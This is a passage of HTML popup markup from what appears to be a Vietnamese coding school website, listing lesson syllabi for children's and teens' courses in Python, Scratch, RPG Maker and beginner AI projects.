&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
